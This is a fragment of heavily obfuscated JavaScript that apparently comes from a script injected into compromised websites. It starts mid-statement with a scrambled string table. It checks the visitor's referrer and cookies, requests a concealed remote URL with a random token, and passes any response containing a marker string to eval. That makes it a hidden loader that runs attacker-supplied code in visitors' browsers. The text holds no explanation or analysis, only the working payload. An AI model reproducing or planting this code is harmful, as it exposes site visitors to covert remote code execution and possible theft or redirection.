Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};